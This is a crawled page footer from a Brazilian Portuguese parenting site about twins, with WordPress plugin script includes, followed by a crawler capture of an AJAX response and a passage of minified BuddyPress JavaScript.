	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17966526271653962&quot;:{&quot;id&quot;:&quot;293377555_437182048317823_8538253063801638180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17948235649909607&quot;:{&quot;id&quot;:&quot;293571621_3239581122929830_9122265581722236625_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18306374212035371&quot;:{&quot;id&quot;:&quot;294256292_410472267729331_5219164881394876722_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18165182515246598&quot;:{&quot;id&quot;:&quot;294540172_1105047127106854_3998180384073815624_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17951176519990513&quot;:{&quot;id&quot;:&quot;294625244_184949487286162_347138510740287321_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18021821164399273&quot;:{&quot;id&quot;:&quot;294779635_176663591483520_6614426235155903985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17961502936872087&quot;:{&quot;id&quot;:&quot;295875408_1865066290491146_7623975189816268729_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17929030991387231&quot;:{&quot;id&quot;:&quot;296247465_1128580421334492_5366550057493026778_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17862276437736618&quot;:{&quot;id&quot;:&quot;295798029_5627947600548727_9182123223757335941_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17890879268668252&quot;:{&quot;id&quot;:&quot;296236351_166585075890767_1521967251796101889_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17953270795983147&quot;:{&quot;id&quot;:&quot;297307736_124882850081515_2323878370403797250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17982745996567691&quot;:{&quot;id&quot;:&quot;296702013_722882732143645_4546202264623586356_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17938164950130530&quot;:{&quot;id&quot;:&quot;297401106_1408986086255927_2907655271642932486_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18046959670322729&quot;:{&quot;id&quot;:&quot;297847361_5638332142865107_1009769900614699894_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18063581545316436&quot;:{&quot;id&quot;:&quot;297651822_342989567919104_6531780200290384904_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916502415568841&quot;:{&quot;id&quot;:&quot;298447675_1007339249942365_6379900812445530352_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Sobre a Me Two</h4>			<div class="textwidget"><h6 style="color: #97A1AD;">Espaço de compartilhamento, debates, apoio, conquistas, histórias inspiradoras e conteúdo especializado sobre gêmeos para tornar essa jornada de ter filhos múltiplos mais leve!</h6></div>
		</aside></div><div class="column one-fourth"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4>Tags</h4><div class="tagcloud"><a href="https://metwo.com.br/tags/alo-bebe/" class="tag-cloud-link tag-link-429 tag-link-position-1" style="font-size: 9.9193548387097pt;" aria-label="Alô Bebê (8 itens)">Alô Bebê</a>
<a href="https://metwo.com.br/tags/amamentacao-de-gemeos/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8.7903225806452pt;" aria-label="amamentacao de gemeos (6 itens)">amamentacao de gemeos</a>
<a href="https://metwo.com.br/tags/amamentacao/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 8.7903225806452pt;" aria-label="amamentação (6 itens)">amamentação</a>
<a href="https://metwo.com.br/tags/bebes/" class="tag-cloud-link tag-link-206 tag-link-position-4" style="font-size: 10.935483870968pt;" aria-label="bebês (10 itens)">bebês</a>
<a href="https://metwo.com.br/tags/comportamento/" class="tag-cloud-link tag-link-208 tag-link-position-5" style="font-size: 13.08064516129pt;" aria-label="comportamento (16 itens)">comportamento</a>
<a href="https://metwo.com.br/tags/curso/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.41935483871pt;" aria-label="curso (17 itens)">curso</a>
<a href="https://metwo.com.br/tags/dicas/" class="tag-cloud-link tag-link-207 tag-link-position-7" style="font-size: 13.645161290323pt;" aria-label="dicas (18 itens)">dicas</a>
<a href="https://metwo.com.br/tags/entrevista/" class="tag-cloud-link tag-link-210 tag-link-position-8" style="font-size: 14.548387096774pt;" aria-label="entrevista (22 itens)">entrevista</a>
<a href="https://metwo.com.br/tags/especialista/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 9.3548387096774pt;" aria-label="especialista (7 itens)">especialista</a>
<a href="https://metwo.com.br/tags/familia/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="família (7 itens)">família</a>
<a href="https://metwo.com.br/tags/filhos/" class="tag-cloud-link tag-link-522 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="filhos (7 itens)">filhos</a>
<a href="https://metwo.com.br/tags/filhos-gemeos/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.483870967742pt;" aria-label="filhos gêmeos (9 itens)">filhos gêmeos</a>
<a href="https://metwo.com.br/tags/gemelares/" class="tag-cloud-link tag-link-809 tag-link-position-13" style="font-size: 8pt;" aria-label="gemelares (5 itens)">gemelares</a>
<a href="https://metwo.com.br/tags/gemeos/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="gemeos (103 itens)">gemeos</a>
<a href="https://metwo.com.br/tags/gemeosmetwo/" class="tag-cloud-link tag-link-737 tag-link-position-15" style="font-size: 13.08064516129pt;" aria-label="gemeosmetwo (16 itens)">gemeosmetwo</a>
<a href="https://metwo.com.br/tags/gravida-de-gemeos/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 11.387096774194pt;" aria-label="gravida de gemeos (11 itens)">gravida de gemeos</a>
<a href="https://metwo.com.br/tags/gravidez/" class="tag-cloud-link tag-link-252 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="gravidez (7 itens)">gravidez</a>
<a href="https://metwo.com.br/tags/gravidez-gemelar/" class="tag-cloud-link tag-link-222 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="gravidez gemelar (9 itens)">gravidez gemelar</a>
<a href="https://metwo.com.br/tags/gemeas/" class="tag-cloud-link tag-link-193 tag-link-position-19" style="font-size: 11.725806451613pt;" aria-label="gêmeas (12 itens)">gêmeas</a>
<a href="https://metwo.com.br/tags/gemeos-e-multiplos/" class="tag-cloud-link tag-link-127 tag-link-position-20" style="font-size: 9.9193548387097pt;" aria-label="Gêmeos e múltiplos (8 itens)">Gêmeos e múltiplos</a>
<a href="https://metwo.com.br/tags/historia/" class="tag-cloud-link tag-link-182 tag-link-position-21" style="font-size: 8.7903225806452pt;" aria-label="história (6 itens)">história</a>
<a href="https://metwo.com.br/tags/instituto-ling/" class="tag-cloud-link tag-link-172 tag-link-position-22" style="font-size: 8.7903225806452pt;" aria-label="instituto ling (6 itens)">instituto ling</a>
<a href="https://metwo.com.br/tags/irmaos/" class="tag-cloud-link tag-link-170 tag-link-position-23" style="font-size: 10.483870967742pt;" aria-label="irmãos (9 itens)">irmãos</a>
<a href="https://metwo.com.br/tags/irmaos-gemeos/" class="tag-cloud-link tag-link-202 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="irmãos gêmeos (13 itens)">irmãos gêmeos</a>
<a href="https://metwo.com.br/tags/maternidade/" class="tag-cloud-link tag-link-328 tag-link-position-25" style="font-size: 11.387096774194pt;" aria-label="maternidade (11 itens)">maternidade</a>
<a href="https://metwo.com.br/tags/maternidade-gemelar/" class="tag-cloud-link tag-link-392 tag-link-position-26" style="font-size: 11.725806451613pt;" aria-label="maternidade gemelar (12 itens)">maternidade gemelar</a>
<a href="https://metwo.com.br/tags/me-two/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 17.370967741935pt;" aria-label="Me Two (40 itens)">Me Two</a>
<a href="https://metwo.com.br/tags/metwo/" class="tag-cloud-link tag-link-509 tag-link-position-28" style="font-size: 15pt;" aria-label="Metwo (24 itens)">Metwo</a>
<a href="https://metwo.com.br/tags/mae/" class="tag-cloud-link tag-link-262 tag-link-position-29" style="font-size: 13.645161290323pt;" aria-label="mãe (18 itens)">mãe</a>
<a href="https://metwo.com.br/tags/mae-de-gemeos/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 13.645161290323pt;" aria-label="mãe de gêmeos (18 itens)">mãe de gêmeos</a>
<a href="https://metwo.com.br/tags/maes/" class="tag-cloud-link tag-link-150 tag-link-position-31" style="font-size: 9.9193548387097pt;" aria-label="mães (8 itens)">mães</a>
<a href="https://metwo.com.br/tags/multiplos/" class="tag-cloud-link tag-link-223 tag-link-position-32" style="font-size: 12.516129032258pt;" aria-label="múltiplos (14 itens)">múltiplos</a>
<a href="https://metwo.com.br/tags/pai-de-gemeos/" class="tag-cloud-link tag-link-186 tag-link-position-33" style="font-size: 8.7903225806452pt;" aria-label="pai de gêmeos (6 itens)">pai de gêmeos</a>
<a href="https://metwo.com.br/tags/palestra/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.7903225806452pt;" aria-label="palestra (6 itens)">palestra</a>
<a href="https://metwo.com.br/tags/pesquisa/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 10.483870967742pt;" aria-label="pesquisa (9 itens)">pesquisa</a>
<a href="https://metwo.com.br/tags/prematuridade/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.387096774194pt;" aria-label="prematuridade (11 itens)">prematuridade</a>
<a href="https://metwo.com.br/tags/rotina/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="rotina (23 itens)">rotina</a>
<a href="https://metwo.com.br/tags/sono/" class="tag-cloud-link tag-link-391 tag-link-position-38" style="font-size: 13.645161290323pt;" aria-label="sono (18 itens)">sono</a>
<a href="https://metwo.com.br/tags/travessia/" class="tag-cloud-link tag-link-905 tag-link-position-39" style="font-size: 12.741935483871pt;" aria-label="travessia (15 itens)">travessia</a>
<a href="https://metwo.com.br/tags/trigemeos/" class="tag-cloud-link tag-link-106 tag-link-position-40" style="font-size: 11.725806451613pt;" aria-label="trigêmeos (12 itens)">trigêmeos</a>
<a href="https://metwo.com.br/tags/twins/" class="tag-cloud-link tag-link-535 tag-link-position-41" style="font-size: 9.9193548387097pt;" aria-label="twins (8 itens)">twins</a>
<a href="https://metwo.com.br/tags/univitelinos/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 8.7903225806452pt;" aria-label="univitelinos (6 itens)">univitelinos</a>
<a href="https://metwo.com.br/tags/video/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 9.9193548387097pt;" aria-label="video (8 itens)">video</a>
<a href="https://metwo.com.br/tags/wordpress/" class="tag-cloud-link tag-link-681 tag-link-position-44" style="font-size: 9.3548387096774pt;" aria-label="Wordpress (7 itens)">Wordpress</a>
<a href="https://metwo.com.br/tags/workshop-me-two/" class="tag-cloud-link tag-link-330 tag-link-position-45" style="font-size: 8.7903225806452pt;" aria-label="Workshop Me Two (6 itens)">Workshop Me Two</a></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Todos os direitos reservados Me Two 2019						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/gemeosmetwo" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/gemeosmetwo" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=1617948934935731&autoLogAppEvents=1"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://metwo.com.br/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='thickbox-css'  href='https://metwo.com.br/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-betheme-css'  href='https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491' type='text/css' media='all' />
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","confirm":"Tem certeza?","show_x_comments":"Mostrar todos os %d coment\u00e1rios","unsaved_changes":"Seu perfil tem altera\u00e7\u00f5es n\u00e3o salvas. Se voc\u00ea deixar a p\u00e1gina, as mudan\u00e7as ser\u00e3o perdidas.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","5":"friends","7":"settings","8":"notifications"},"nonces":{"activity":"508d953081","members":"78c010f3e6","xprofile":"d87c3c5910","friends":"a1d0bf6f14","settings":"d3352b3c90","notifications":"9c1ab354cf"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0' id='bp-nouveau-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/plugins.js?ver=21.4.3' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/menu.js?ver=21.4.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.4.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.4.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4.3' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/scripts.js?ver=21.4.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5' id='mfn-hb-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjE2MDt9.8ff5bd8b6d676254134cfd0c73063e95"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.8.8.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9' id='um_crop-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.9' id='um_modal-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.9' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.9' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.9' id='um_datetime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.9' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.9' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.6.9' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.9' id='um_raty-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.9' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.9' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.9' id='um_functions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.9' id='um_responsive-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.9' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"805306368","nonce":"92a00ed462"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.9' id='um_scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.9' id='um_profile-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.9' id='um_account-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames em linha. Os iframes est\u00e3o desativados por voc\u00ea ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https:\/\/metwo.com.br\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.9.12' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/metwo.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/metwo.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/wp-admin/admin-ajax.php
body_size: -28
content:
1363452.a37dd95e310b34d1f5b67aae210fbbf1

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0
body_size: 15113
content:
window.wp=window.wp||{},window.bp=window.bp||{},function(s,c){"undefined"!=typeof BP_Nouveau&&(s.Nouveau={start:function(){this.setupGlobals(),this.prepareDocument(),this.initObjects(),this.setHeartBeat(),this.addListeners()},setupGlobals:function(){this.ajax_request=null,this.objects=c.map(BP_Nouveau.objects,function(e){return e}),this.objectNavParent=BP_Nouveau.object_nav_parent,this.heartbeat=wp.heartbeat||{},this.querystring=this.getLinkParams()},prepareDocument:function(){var a;c("body").hasClass("no-js")&&c("body").removeClass("no-js").addClass("js"),BP_Nouveau.warnings&&"undefined"!=typeof console&&console.warn&&c.each(BP_Nouveau.warnings,function(e,t){console.warn(t)}),c(".buddypress_object_nav .widget-title").length&&(a=c(".buddypress_object_nav .widget-title").html(),c("body").find('*:contains("'+a+'")').each(function(e,t){c(t).hasClass("widget-title")||a!==c(t).html()||c(t).is("a")||c(t).remove()}))},getStorage:function(e,t){e=(e=sessionStorage.getItem(e))?JSON.parse(e):{};return void 0!==t?e[t]||!1:e},setStorage:function(e,t,a){var s=this.getStorage(e);return void 0===a&&void 0!==s[t]?delete s[t]:s[t]=a,sessionStorage.setItem(e,JSON.stringify(s)),null!==sessionStorage.getItem(e)},getLinkParams:function(e,t){var e=e?-1!==e.indexOf("?")?"?"+e.split("?")[1]:"":document.location.search;return e?(e=e.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0],t?e[t]:e):null},urlDecode:function(e,t){var a=t||{amp:"&",lt:"<",gt:">",quot:'"',"#039":"'"};return decodeURIComponent(e.replace(/\+/g," ")).replace(/&([^;]+);/g,function(e,t){return a[t]||""})},ajax:function(e,t){this.ajax_request&&this.ajax_request.abort();t=c.extend({},s.Nouveau.getStorage("bp-"+t),{nonce:BP_Nouveau.nonces[t]},e);return void 0!==BP_Nouveau.customizer_settings&&(t.customized=BP_Nouveau.customizer_settings),this.ajax_request=c.post(BP_Nouveau.ajaxurl,t,"json"),this.ajax_request},inject:function(e,t,a){c(e).length&&t&&("append"===(a=a||"reset")?c(e).append(t):"prepend"===a?c(e).prepend(t):c(e).html(t),"undefined"==typeof bp_mentions&&void 0===s.mentions||c(".bp-suggestions").bp_mentions(s.mentions.users))},objectRequest:function(a){var 